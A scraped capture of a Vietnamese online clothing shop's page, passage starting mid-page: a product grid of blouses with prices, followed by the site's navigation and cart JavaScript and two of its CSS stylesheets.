                        <img src="upload/sanpham/z3961814546703_59e6c22480a272c52f9fcb5a405ebb124394_250x350.jpg" alt="ÁO VOAN ĐEN VAI XÉO">
                    </a>
                    <a href="san-pham/ao-voan-den-vai-xeo.html" class="product__name">
                        ÁO VOAN ĐEN VAI XÉO                    </a>
                    <p class="product__price">
                        550.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-voan-do-vai-xeo.html" class="product__image">
                        <img src="upload/sanpham/dsc032322234_250x350.jpg" alt="ÁO VOAN ĐỎ VAI XÉO">
                    </a>
                    <a href="san-pham/ao-voan-do-vai-xeo.html" class="product__name">
                        ÁO VOAN ĐỎ VAI XÉO                    </a>
                    <p class="product__price">
                        550.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-voan-xanh-bo-tay-phong-co-do.html" class="product__image">
                        <img src="upload/sanpham/z3959521732819_1adde6c692a10d895e2732b66fd9c9201430_250x350.jpg" alt="ÁO VOAN XANH BƠ TAY PHỒNG CỔ ĐỔ">
                    </a>
                    <a href="san-pham/ao-voan-xanh-bo-tay-phong-co-do.html" class="product__name">
                        ÁO VOAN XANH BƠ TAY PHỒNG CỔ ĐỔ                    </a>
                    <p class="product__price">
                        710.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-voan-trang-tay-phong-co-do.html" class="product__image">
                        <img src="upload/sanpham/z3959841027447_45b77f8805465a56200e74248b46a9905687_250x350.jpg" alt="ÁO VOAN TRẮNG TAY PHỒNG CỔ ĐỔ">
                    </a>
                    <a href="san-pham/ao-voan-trang-tay-phong-co-do.html" class="product__name">
                        ÁO VOAN TRẮNG TAY PHỒNG CỔ ĐỔ                    </a>
                    <p class="product__price">
                        710.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-so-mi-hong-co-buoc-no-tay-ngan.html" class="product__image">
                        <img src="upload/sanpham/244946_250x350.jpg" alt="ÁO SƠ MI HỒNG CỔ BUỘC NƠ TAY NGẮN">
                    </a>
                    <a href="san-pham/ao-so-mi-hong-co-buoc-no-tay-ngan.html" class="product__name">
                        ÁO SƠ MI HỒNG CỔ BUỘC NƠ TAY NGẮN                    </a>
                    <p class="product__price">
                        660.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-hoa-do-co-beo-vien-ren.html" class="product__image">
                        <img src="upload/sanpham/25521_250x350.jpg" alt="ÁO HOA ĐỎ CỔ BÈO VIỀN REN">
                    </a>
                    <a href="san-pham/ao-hoa-do-co-beo-vien-ren.html" class="product__name">
                        ÁO HOA ĐỎ CỔ BÈO VIỀN REN                    </a>
                    <p class="product__price">
                        680.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-so-mi-trang-theu-chu-darling.html" class="product__image">
                        <img src="upload/sanpham/58157_250x350.jpg" alt="ÁO SƠ MI TRẮNG THÊU CHỮ DARLING">
                    </a>
                    <a href="san-pham/ao-so-mi-trang-theu-chu-darling.html" class="product__name">
                        ÁO SƠ MI TRẮNG THÊU CHỮ DARLING                    </a>
                    <p class="product__price">
                        720.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-ho-vai-ren-hoa-trang-vien-beo.html" class="product__image">
                        <img src="upload/sanpham/720567_250x350.jpg" alt="ÁO HỞ VAI REN HOA TRẮNG VIỀN BÈO">
                    </a>
                    <a href="san-pham/ao-ho-vai-ren-hoa-trang-vien-beo.html" class="product__name">
                        ÁO HỞ VAI REN HOA TRẮNG VIỀN BÈO                    </a>
                    <p class="product__price">
                        399.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-voan-vang-tay-dai-vien-beo.html" class="product__image">
                        <img src="upload/sanpham/14761_250x350.jpg" alt="ÁO VOAN VÀNG TAY DÀI VIỀN BÈO">
                    </a>
                    <a href="san-pham/ao-voan-vang-tay-dai-vien-beo.html" class="product__name">
                        ÁO VOAN VÀNG TAY DÀI VIỀN BÈO                    </a>
                    <p class="product__price">
                        350.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-croptop-trang-ren-theu-ho-lung.html" class="product__image">
                        <img src="upload/sanpham/185899_250x350.jpg" alt="ÁO CROPTOP TRẮNG REN THÊU HỞ LƯNG">
                    </a>
                    <a href="san-pham/ao-croptop-trang-ren-theu-ho-lung.html" class="product__name">
                        ÁO CROPTOP TRẮNG REN THÊU HỞ LƯNG                    </a>
                    <p class="product__price">
                        250.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-ho-vai-rut-day-hoa-hong-xam.html" class="product__image">
                        <img src="upload/sanpham/106580770_3089609247791530_8334626916364364920_n9417_250x350.jpg" alt="ÁO HỞ VAI RÚT DÂY HOA HỒNG XÁM">
                    </a>
                    <a href="san-pham/ao-ho-vai-rut-day-hoa-hong-xam.html" class="product__name">
                        ÁO HỞ VAI RÚT DÂY HOA HỒNG XÁM                    </a>
                    <p class="product__price">
                        250.000 &#8363;                    </p>
                </div>
                            <div class="product__item">
                    <a href="san-pham/ao-lua-xanh-la-vai-xeo.html" class="product__image">
                        <img src="upload/sanpham/z2441665450194_76ff03aefff7b7d08ed9e5424d312d1a8223_250x350.jpg" alt="ÁO LỤA XANH LÁ VAI XÉO">
                    </a>
                    <a href="san-pham/ao-lua-xanh-la-vai-xeo.html" class="product__name">
                        ÁO LỤA XANH LÁ VAI XÉO                    </a>
                    <p class="product__price">
                        299.000 &#8363;                    </p>
                </div>
                    </div>
    </div>
</div>
</div>

   
      <div class="clear"></div>
    </div>
    <div class="clear"></div>

    <div id="wap_footer">
      <div id="main_footer">
  <div class="box_container">
    <div class="content_ft">
      <div class="col_w40">
        <h3 class="title">STORE</h3>
        <div class="info">
          <p style="margin: 0px; font-style: normal; font-variant-caps: normal; font-width: normal; font-size: 12px; line-height: normal; font-family: Helvetica; font-size-adjust: none; font-kerning: auto; font-variant-alternates: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-position: normal; font-variant-emoji: normal; font-feature-settings: normal; font-optical-sizing: auto; font-variation-settings: normal;">Phone: +84917 899773</p>

<p style="margin: 0px; font-style: normal; font-variant-caps: normal; font-width: normal; font-size: 12px; line-height: normal; font-family: Helvetica; font-size-adjust: none; font-kerning: auto; font-variant-alternates: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-position: normal; font-variant-emoji: normal; font-feature-settings: normal; font-optical-sizing: auto; font-variation-settings: normal;">Email: systore.vn@gmail.com</p>
        </div>
      </div>
      <div class="col_w25">
        <h3 class="title">CUSTOMER CARE</h3>
        <ul class="list_policy">
                      <li><a href="chinh-sach/payment-policy.html">PAYMENT POLICY</a></li>
                      <li><a href="chinh-sach/shipping-returns.html">SHIPPING & RETURNS</a></li>
                      <li><a href="chinh-sach/privacy-policy.html">PRIVACY POLICY</a></li>
                  </ul>
      </div>
      <div class="col_w25">
        <h3 class="title"><a href="gioi-thieu.html">ABOUT US</a></h3>
      </div>
      <div class="col_w10">
        <h3 class="title">FOLLOW US</h3>
        <p>@systore</p>
        <div class="social">
          <a href="https://www.facebook.com/SYStorevn" target="_blank">
            <svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
            width="24" height="24"
            viewBox="0 0 172 172"
            style=" fill:#000000;"><g fill="none" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal"><path d="M0,172v-172h172v172z" fill="none"></path><g fill="#000000"><path d="M156.23893,0h-140.47786c-8.5944,0 -15.76107,7.16667 -15.76107,15.76107v140.47786c0,8.5944 7.16667,15.76107 15.76107,15.76107h70.23893v-71.66667h-21.5v-21.5h21.5v-21.5c0,-17.91667 7.16667,-28.66667 28.66667,-28.66667h21.5v21.5h-9.32226c-6.43881,0 -12.17774,5.73893 -12.17774,12.17774v16.48893h28.66667l-3.58333,21.5h-25.08333v71.66667h41.57226c8.5944,0 15.76107,-7.16667 15.76107,-15.76107v-140.47786c0,-8.5944 -7.16667,-15.76107 -15.76107,-15.76107z"></path></g></g></svg>
          </a>
          <a href="https://www.instagram.com/systore.vn/" target="_blank">
            <svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
            width="24" height="24"
            viewBox="0 0 172 172"
            style=" fill:#000000;"><g fill="none" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal"><path d="M0,172v-172h172v172z" fill="none"></path><g fill="#000000"><path d="M49.92548,0c-27.49519,0 -49.92548,22.43029 -49.92548,49.92548v72.14904c0,27.49519 22.43029,49.92548 49.92548,49.92548h72.14904c27.49519,0 49.92548,-22.43029 49.92548,-49.92548v-72.14904c0,-27.49519 -22.43029,-49.92548 -49.92548,-49.92548zM49.92548,13.23077h72.14904c20.33714,0 36.69471,16.33173 36.69471,36.69471v72.14904c0,20.33714 -16.33173,36.69471 -36.69471,36.69471h-72.14904c-20.33714,0 -36.69471,-16.33173 -36.69471,-36.69471v-72.14904c0,-20.33714 16.33173,-36.69471 36.69471,-36.69471zM135.61538,26.46154c-5.47837,0 -9.92308,4.44471 -9.92308,9.92308c0,5.47837 4.44471,9.92308 9.92308,9.92308c5.47837,0 9.92308,-4.44471 9.92308,-9.92308c0,-5.47837 -4.44471,-9.92308 -9.92308,-9.92308zM86,39.69231c-25.50541,0 -46.30769,20.80228 -46.30769,46.30769c0,25.50541 20.80228,46.30769 46.30769,46.30769c25.50541,0 46.30769,-20.80228 46.30769,-46.30769c0,-25.50541 -20.80228,-46.30769 -46.30769,-46.30769zM86,52.92308c18.34736,0 33.07692,14.72957 33.07692,33.07692c0,18.34736 -14.72956,33.07692 -33.07692,33.07692c-18.34735,0 -33.07692,-14.72956 -33.07692,-33.07692c0,-18.34735 14.72957,-33.07692 33.07692,-33.07692z"></path></g></g></svg>
          </a>
        </div>
      </div>
      <div class="clear"></div>
    </div>
    <div id="copy_right">Copyright © 2021 SY STORE. All rights reserved. Powered by <a href="https://webgalaxy.vn/" target="_blank">Webgalaxy</a></div>
  </div>
</div>




      <div class="clear"></div>
    </div>
  </div>
  <div id="slide_menu">
    
<a href=".">

	<img class="logo" src="thumb/120x120/2/upload/hinhanh/web1-2950.png" />

</a>

<ul class="list_menu">

	<li>

		<a href="san-pham-moi.html">New Arrival</a>

	</li>

	<li>

		<a href="javascript:avoid()">Collection</a>

		<ul class="dm_cap1">

			<li><a target="_self" href="san-pham.html">All</a></li>

			
				<li>

					<a href="san-pham/dress/">Dress</a>
					   
				</li>

			
				<li>

					<a href="san-pham/top/">Top</a>
					   
				</li>

			
				<li>

					<a href="san-pham/bottom/">Bottom</a>
					
						<ul class="dm_cap2">

							
								<li><a href="san-pham/46/skirts/">Skirts</a></li>

							
								<li><a href="san-pham/45/pants/">Pants</a></li>

							
						</ul>

					   
				</li>

			
		</ul>

		<div class="circle-plus closed">

			<div class="circle">

				<div class="horizontal"></div>

				<div class="vertical"></div>

			</div>

		</div>

	</li>

	<li>

		<a href="san-pham-ban-chay.html">Best Seller</a>

	</li>

	<li>

		<a href="san-pham-khuyen-mai.html">Sale</a>

	</li>

</ul>

<span class="close_menu">

	<svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"

	width="30" height="30"

	viewBox="0 0 172 172"

	style=" fill:#000000;"><g fill="none" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal"><path d="M0,172v-172h172v172z" fill="none"></path><g fill="#000000"><path d="M30.96,13.76c-9.45834,0 -17.2,7.74166 -17.2,17.2v110.08c0,9.45834 7.74166,17.2 17.2,17.2h110.08c9.45834,0 17.2,-7.74166 17.2,-17.2v-110.08c0,-9.45834 -7.74166,-17.2 -17.2,-17.2zM30.96,20.64h110.08c5.73958,0 10.32,4.58042 10.32,10.32v110.08c0,5.73958 -4.58042,10.32 -10.32,10.32h-110.08c-5.73958,0 -10.32,-4.58042 -10.32,-10.32v-110.08c0,-5.73958 4.58042,-10.32 10.32,-10.32zM57.47219,52.60781l-4.86437,4.86437l28.52781,28.52781l-28.52781,28.52781l4.86437,4.86437l28.52781,-28.52781l28.52781,28.52781l4.86437,-4.86437l-28.52781,-28.52781l28.52781,-28.52781l-4.86437,-4.86437l-28.52781,28.52781z"></path></g></g></svg>

</span>  </div>
  <script type="text/javascript" src="js/jquery.min.js"></script>
<script type="text/javascript" src="js/my_script.js"></script>
<link href="fontawesome/css/font-awesome.css" type="text/css" rel="stylesheet" />
<!--Menu mobile-->
<script type="text/javascript" src="js/jquery.mmenu.min.all.js"></script>
<script type="text/javascript">
	$(function() {
		$m = $('nav#menu').html();
		$('nav#menu_mobi').append($m);
		$('nav#menu_mobi .search').addClass('search_mobi').removeClass('search');
		$('.hien_menu').click(function(){
			$('nav#menu_mobi').css({height: "auto"});
		});
		$('.user .fa-user-plus').toggle(function(){
			$('.user ul').slideDown(300);
		},function(){
			$('.user ul').slideUp(300);
		});
		
		$('nav#menu_mobi').mmenu({
			extensions	: [ 'effect-slide-menu', 'pageshadow' ],
			searchfield	: true,
			counters	: true,
			navbar 		: {
				title		: 'Menu'
			},
			navbars		: [
			{
				position	: 'top',
				content		: [ 'searchfield' ]
			}, {
				position	: 'top',
				content		: [
				'prev',
				'title',
				'close'
				]
			}, {
				position	: 'bottom',
				content		: [

				]
			}
			]
		});
	});
</script>
<!--Menu mobile-->

<!--Hover menu-->
<script language="javascript" type="text/javascript">
	$(document).ready(function() { 
		//Hover vào menu xổ xuống
		$(".menu ul li").hover(function(){
			$(this).find('ul:first').css({visibility: "visible",display: "none"}).show(300); 
		},function(){ 
			$(this).find('ul:first').css({visibility: "hidden"});
		}); 
		$(".menu ul li").hover(function(){
			$(this).find('>a').addClass('active2'); 
		},function(){ 
			$(this).find('>a').removeClass('active2'); 
		}); 
		$("#danhmuc > ul > li > a").click(function(){
			if($(this).parents('li').children('ul').find('li').length>0)
			{
				$("#danhmuc ul li ul").hide(300);
				
				if($(this).hasClass('active'))
				{
					$("#danhmuc ul li a").removeClass('active');
					$(this).parents('li').find('ul:first').hide(300); 
					$(this).removeClass('active');
				}
				else
				{
					$("#danhmuc ul li a").removeClass('active');
					$(this).parents('li').find('ul:first').show(300); 
					$(this).addClass('active');
				}
				return false;
			}
		});
		$("#hamburger-icon").click(function(){
			$('#slide_menu').addClass('show');
			$('.over-play').fadeIn(300);
		});
		$(".close_menu").click(function(){
			$('#slide_menu').removeClass('show');
			$('.over-play').fadeOut(300);
		});
		$(".over-play").click(function(){
			$('#slide_menu').removeClass('show');
			$(this).fadeOut(300);
		});
		$(".list_menu li").click(function(){
			$(this).find('.dm_cap1').stop().slideToggle(300);
			$(this).find('.circle-plus').stop().toggleClass('opened');
		});
		$(".open_cart").click(function(){
			$('.load_session_cart').stop().toggleClass('show');
			$('.search').removeClass('show');
		});
		$(".open_search").click(function(){
			$('.search').stop().toggleClass('show');
			$('.load_session_cart').removeClass('show');
		});
		$('.slick_product').slick({
			infinite: true,//Lặp lại
			accessibility:false,
		  	slidesToScroll: 1, //Số item cuộn khi chạy
		  	slidesToShow: 4,
		  	autoplay:true,  //Tự động chạy
			autoplaySpeed:3000,  //Tốc độ chạy
			speed:2000,//Tốc độ chuyển slider
			arrows:true, //Hiển thị mũi tên
			centerMode:false,  //item nằm giữa
			dots:false,  //Hiển thị dấu chấm
			draggable:true,  //Kích hoạt tính năng kéo chuột
			pauseOnHover:true,
			responsive: [
				{
				  breakpoint:1200,
				  settings: {
					slidesToShow: 4,
				  }
				},
				{
				  breakpoint:920,
				  settings: {
					slidesToShow: 3,
				  }
				},
				{
				  breakpoint:620,
				  settings: {
					slidesToShow: 2,
				  }
				},
				{
				  breakpoint:270,
				  settings: {
					slidesToShow: 1,
				  }
				}
			  ]
		});
	});  
</script>

<!--Hover menu-->
<script type="text/javascript" src="js/slick.min.js"></script>
<script src="js/fotorama.js" type="text/javascript"></script>
<!--Thêm alt cho hình ảnh-->
<script type="text/javascript">
	$(document).ready(function(e) {
		$('img').each(function(index, element) {
			if(!$(this).attr('alt') || $(this).attr('alt')=='')
			{
				$(this).attr('alt','SY STORE');
			}
		});

	});
</script>
<script type="text/javascript"> 
	function doEnter(evt){
		var key;
		if(evt.keyCode == 13 || evt.which == 13){
			onSearch(evt);
		}
	}
	function onSearch(evt) {			

		var keyword = document.getElementById("keyword").value;
		if(keyword=='' || keyword=='Nhập từ khóa tìm kiếm...')
		{
			alert('Bạn chưa nhập từ khóa tìm kiếm');
		}
		else{
			location.href = "tim-kiem.html&keyword="+keyword;
			loadPage(document.location);			
		}
	}		
</script>   
<!--Tim kiem-->


	<!-- slick -->
	<script type="text/javascript">
		$(document).ready(function(){
			$('.slick2').slick({
				slidesToShow: 1,
				slidesToScroll: 1,
				arrows: false,
				fade: true,
			  autoplay:false,  //Tự động chạy
			  autoplaySpeed:5000,  //Tốc độ chạy
			  asNavFor: '.slick'			 
			});
			$('.slick').slick({
				slidesToShow: 5,
				slidesToScroll: 3,
				asNavFor: '.slick2',
				dots: false,
				centerMode: false,
				focusOnSelect: true,
				vertical:true,
				verticalSwiping: true,
				arrows:false,

			});
			return false;
		});
	</script>
	<!-- slick -->

	<script type="text/javascript">
		$(document).ready(function(){
			$("#size_chart .click_size_chart").click(function() {
				$("#popup_size_chart").addClass('active');

			});
			$(".close_size_popup").click(function() {
				$("#popup_size_chart").removeClass('active');

			});
		});
	</script>
	<script src="magiczoomplus/magiczoomplus.js" type="text/javascript"></script>
	<script type="text/javascript">
		var mzOptions = {
			zoomMode:false,
			onExpandClose: function(){MagicZoom.refresh();}
		};
	</script>



<!--Code gữ thanh menu trên cùng-->
<script type="text/javascript">
	$(document).ready(function(){
		$(window).scroll(function(){
			var cach_top = $(window).scrollTop();
			var heaigt_header = $('.wap_menu').height() + 40;

			if(cach_top > heaigt_header){
				$('div.wap_menu').addClass('fixed');;

			}else{
				$('div.wap_menu').removeClass('fixed');

			}
		});
	});
</script>

<script type="text/javascript">
	$(document).ready(function() {
		$('.form_pay').submit();
	});
</script>
<script type="text/javascript" src="engine1/wowslider.js"></script>
<script type="text/javascript" src="engine1/script.js"></script>
<script src="https://cdn.jsdelivr.net/npm/vanilla-lazyload@17.3.0/dist/lazyload.min.js"></script>
<script>
	const myLazyLoad = new LazyLoad({
		elements_selector: ".item--image,.img"
	});
</script>  
<!--Mua hàng-->
<script type="text/javascript">
	$(document).ready(function(e) {


		$('.size').click(function(){
			$('.size').removeClass('active_size');
			$(this).addClass('active_size');
		});


		$('.mausac').click(function(){
			$('.mausac').removeClass('active_mausac');
			$(this).addClass('active_mausac');
		});


		$('a.dathang').click(function(){
				
				var id_sp = $(this).attr('data-id');
			
				if($('.size').length && $('.active_size').length==false)
				{
					alert('Bạn vui lòng chọn Size');
					return false;
				}
				if($('.active_size').length)
				{
					var size = $('.active_size').html();
				}
				else
				{
					var size = '';
				}

				// if($('select.select_size option.size').length && $('select.select_size option.size').length==false)
				// {
				// 	alert('Bạn vui lòng chọn Size');
				// 	return false;
				// }
				// if($('select.select_size option.size').length)
				// {
				// 	var size = $('select.select_size option.size:selected').val();
				// }
				// else
				// {
				// 	var size = '';
				// }
				
				if($('.mausac').length && $('.active_mausac').length==false)
				{
					alert('Bạn vui lòng chọn Màu');
					return false;
				}
				if($('.active_mausac').length)
				{
					var mausac = $('.active_mausac').attr('data-id');				
				}
				else
				{
					var mausac = '';
				}
					var act = "dathang";
					var id = id_sp;
					
					var soluong = $('.soluong').val();
					
					
					if(soluong>0)
					{
						$.ajax({
							type:'post',
							url:'ajax/cart.php',
							dataType:'json',
							data:{id:id,size:size,mausac:mausac,soluong:soluong,act:act},
							beforeSend: function() {
								$('.thongbao').html('<p><img src="images/loader_p.gif"></p>');  
							},
							error: function(){
								add_popup('Hệ thống bị lỗi, xin quý khách chuyển sang mục khác.');
							},
							success:function(kq){
								add_popup_cart(kq.thongbao);
								$('.sp_cart_top,.count_cart').html(kq.sl);
								$('.load').load('ajax/load_session_cart.php');
							}
						});
					}
					else
					{
						alert('Nhập số lượng');
					}
			return false;
		});
	});
</script>
<!--Mua hàng-->        <div class="over-play"></div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://systore.vn/css/popup.css
body_size: 208
content:
div.login-popup,div.fanpage-popup
{	
	position:fixed;
	top:50%;
	left:50%;
	z-index:999;
	display:none;
	width:90%;
	min-width:250px;
	max-width:800px;
    background-color: #fff;
    color: #000;
}
div.close-popup
{
    cursor: pointer;
    z-index: 999;
    position: absolute;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    right: 15px;
    top: 5px;
    z-index: 999999;
    -webkit-transition: all .5s ease-in-out;
    background-size: 40% 40%;
    -moz-transition: all .5s ease-in-out;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    display: block;
    content: 'x';
    font-size: 29px;
    color: #000;
}
div.close-popup:hover
{
	background-color: rgba(255,255,255,.3);
    box-shadow: 0 0 20px rgba(255,255,255,.8);
}
div#baophu
{
	background:#000;
	opacity:0.8;
	z-index:998;
	left:0px;
	top:0px;
	position:fixed;
	width:100%;
	height:100%;
	display:block;
}


--- FILE ---
content_type: text/css
request_url: https://systore.vn/css/default.css
body_size: 3154
content:
.box_container{width:100%;max-width:1140px;margin:0px auto;}
.box_container .content{font-family: OpenSans;background: #FFF;padding: 0 20px}
.box_container .content-gt{padding:0 10px;font-family: OpenSans;}
.dangky{width: 49%;float: left;}
.dangky_frm{padding: 10px 20px;position: relative;border: 1px solid #D6D6D6; margin-top: 10px;box-sizing:border-box;}
div.dangnhap{float:right;width:49%;position:relative;}
div.tieude_dangky{position: absolute;background: #F7F7F7;padding: 3px 15px;top: -16px;left: 20px;border: 1px solid #D6D6D6;font-size: 13px;font-family: UTMAvoBold;color: #881e22;}
div.tieude_dangnhap{border-bottom: 1px solid #D6D6D6;line-height:35px;margin-bottom:10px;font-size: 14px;font-family: UTMAvoBold;color: #881e22;}
.popup_thongbao{width: 300px;background: #fff;text-align: center;border: 1px solid #D0CFCF;font-size: 13px;}
.popup_thongbao .tieude_tb{background: #000;padding: 7px;color: #fff;text-transform: uppercase;font-weight: bold;}
.popup_thongbao .popup_kq{padding: 10px;font-weight: bold;color: #4C4C4C; min-height: 70px;align-items: center;font-size: 13px;}
div.frm_lienhe{margin:10px auto;font-size:13px;position:relative;width:60%;}
.thongbao{font-size: 20px;color: red;position: absolute;top: 35%;width: 100%;text-align: center;}
.thongbao p{text-align:center;}
div.frm_lienhe .item_lienhe{margin: 16px 0px;}
div.frm_lienhe .item_lienhe_b{text-align:center;}
div.frm_lienhe .item_lienhe p{float:left;width: 100%;font-family: OpenSans;}
div.dangky .item_lienhe p{clear:both;float:none;}
.baove{float:left !important;}
div.frm_lienhe .item_lienhe span{color:red;margin-left:3px;}
div.frm_lienhe .item_lienhe input[type='text'],div.frm_lienhe .item_lienhe textarea,div.frm_lienhe .item_lienhe input[type='password'],div.frm_lienhe .item_lienhe select{width: 100%;padding: 5px 10px;border: 1px solid #D6D6D6;box-sizing: border-box;background: #F7F7F7;font-family: OpenSans;}
div.dangky_frm .item_lienhe input[type='text'],div.dangky_frm .item_lienhe textarea,div.dangky_frm .item_lienhe input[type='password'],div.dangky_frm .item_lienhe select{width: 100%;font-family: OpenSans;}
div.frm_lienhe .item_lienhe input[type='button'],div.frm_lienhe .item_lienhe input[type='reset'],div.frm_lienhe .item_lienhe input[type='submit']{padding:7px 25px;background: #f78d8d;border:none;color:#fff;border-radius:3px;margin:10px 0px;font-size:12px;cursor:pointer;box-sizing: border-box;text-transform: uppercase;font-family: OpenSans;}
.btn_dangnhap{padding:7px 25px;background: #fbb3a5;border:none;display:block;color:#fff;border-radius:3px;margin:10px 0px;cursor:pointer;box-sizing: border-box;text-transform: uppercase;text-decoration:none;float:left;margin-right:5px;font-family: OpenSans;}
.date{background:#F7F7F7 url(../images/i_date.png) 98% center no-repeat !important;padding-right: 8%;cursor:pointer;}
#tendangnhap{background:#F7F7F7 url(../images/i_user.png) 2% center no-repeat !important;padding-left: 8%;}
#matkhau,#nhaplaimatkhau,#matkhaucu{background:#F7F7F7 url(../images/i_pass.png) 2% center no-repeat!important;padding-left: 8%;}
.box_news{border:1px solid #ccc;width:100%;text-align:justify;display:inline-block;vertical-align:top;padding:10px;box-sizing:border-box;font-family:OpenSans;margin:4px;font-size:15px;line-height:20px;color: #E9E9E9;position: relative;}

.box_news .ten a{
	font-size: 20px;
	color: #000;
	transition:0.4s;
	text-decoration:none;
	display:block;
	font-weight:700;
	line-height:22px;
	padding-bottom:8px;
	font-family: OpenSans;
}
.box_news .ten a:hover{color: #000;transition:0.4s;}
.box_news a.chitiet{color:#00F;}
.box_news a img{}
a.write_cmt {
	color: #909090;
	padding: 10px 0;
	margin-top: 40px;
	display: block;
	border-top: 2px solid;
}
.news_content .heart{position:absolute;bottom: -30px; right:-25px;z-index:500;}
.box_news .mota {padding-top: 130px;color: #909090;}

.news_ngaythang {position: absolute;top:10px;left: 0px;padding:10px;background: #C8310B;color: #FFF;z-index: 999;
	width: 60px;height: 60px;line-height: 20px;text-align: center;border-radius: 50%;font-family: OpenSans;font-size: 13px;}
	.news_ngaythang span {font-size:20px;}

	.box_news.n_index {width:100%;margin:0px;padding:0px;font-size:14px;margin-bottom:10px;;padding-left:60px;}
	.box_news.n_index .ten a {font-size:15px;line-height:22px;padding:0px;text-transform: uppercase;}

	.othernews{border: 1px solid #DEDEDE;padding: 5px;background: #F7F7F7;}
	.othernews .cactinkhac{font-size:20px;font-family: OpenSans;color: #000;}
	.othernews ul.phantrang{list-style:none;margin-left:15px;}
	.othernews ul.phantrang li{background:url(../images/i_tinkhac.png) left 3px no-repeat;padding:3px 5px 3px 18px;color: #000;}
	.othernews ul.phantrang li a{color:#4A4A4A;font-family: OpenSans;text-decoration:none;transition:0.4s;}
	.othernews ul.phantrang li a:hover{color: #AACFB9;padding-left:10px;transition:0.4s;}
	.box_first_news
	{
		width:calc(50% - 20px);
		float:left;

	}
	.box_first_news img
	{
		width:100%;display:inline-block;vertical-align:top;margin-bottom:10px;
	}
	.box_first_news .ten a
	{
		font-size:19px;color:#000000;font-weight:normal;
		font-family:OpenSans;text-decoration:none;
		line-height:22px;

	}
	.box_first_news .ten a:hover {color:#F00;}

	.box_first_news .mota
	{
		font-size:15px;color:#333333;
		font-family:OpenSans;
		line-height:20px;
		padding-top:10px;
	}
	.box_first_news .ten .ngaydang {padding:15px 5px;width:70px;height:70px;float:left;margin-right:10px;background:#060;color:#FFF;font-size:12px;line-height:20px;text-align:center;border-radius:50%;}
	.box_first_news .ngaydang span {font-size:18px;}


	.list_news_nb
	{
		width:50%;
		float:right;
	}
	.ten_tintuc_i {width:100%;display:inline-block;margin-bottom:3px;}
	.ten_tintuc_i a {font-family:OpenSans;font-size:15px;color:#333;line-height:22px;}
	.ten_tintuc_i a:hover {color:#F00;}

	#content_khachhang
	{
		width:100%;max-width:1366px;
		margin:0px auto;
	}

	.box-video
	{
		width:45%;display:inline-block;vertical-align:top;
		margin:10px 1%;
		box-sizing:border-box;
		padding:10px;border:solid 1px #EEEEEE;
		text-align:left;
	}
	.box-video .sp_img
	{
		width:45%;float:left;margin-right:20px;
	}
	.box-video .sp_name a {font-size:20px;color:#333;font-family:OpenSans;
		font-weight:normal;
	}
	.box-video .sp_name a:hover {color:#F00;}
	#map_canvas {height:450px;width:100%;margin:0px auto;border:1px solid #BBB;box-sizing:border-box;}
	.map_description {color: #000000;overflow: auto;max-width: 300px;}
	.map_title {color: #30A602;font-weight: bold;}
	.pagination {margin: 0 auto;width: auto;text-align: center;margin-top: 10px;}
	.pagination .pages li.prev {margin-right: 15px;}
	.pagination .pages li.next {margin-left: 15px;}
	.pagination .pages li {display: inline-block;margin: 5px 2px;}
	.pagination .pages li a {height: 25px;padding: 4px 8px;text-decoration: none;color: #666666;font-weight: bold;border: 1px solid #d5d5d5;font-size: 11px;}
	.pagination .pages li a:hover {background: #f6f6f6;}
	.pagination .pages li .active {background: #AACFB9;color: #fff;border-color: #AACFB9;}
	.pagination .pages li .active:hover {background: #2a313d;}
	.pages_ajax{ display:inline-block;}
	.pages_ajax li {display: inline-block;margin: 5px 2px;height: 25px;padding: 4px 8px;text-decoration: none;color: #666666;font-weight: bold;border: 1px solid #d5d5d5;font-size: 11px;box-sizing: border-box;min-width: 30px;cursor: pointer;}
	.pages_ajax li.actived,.pages_ajax li:hover {background: #2a313d; color:#fff;}
	span.total{ display:none;}
	.danhgiasao{cursor:pointer;}
	.danhgiasao span{background:url(../images/star.gif) center top no-repeat;display:inline-block;width:16px;height:16px;cursor:pointer;}
	.danhgiasao span.active{background:url(../images/star.gif) center -48px no-repeat;}
	.danhgiasao span.hover,.danhgiasao span.default{background:url(../images/star.gif) center -32px no-repeat;}
	#pre-loader{background: #F5F5F5;position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 9999;}
	.loader {position: relative;width: 2.5em;height: 2.5em;transform: rotate(165deg);  position: absolute;top: calc(50% - 1.25em);left: calc(50% - 1.25em);}
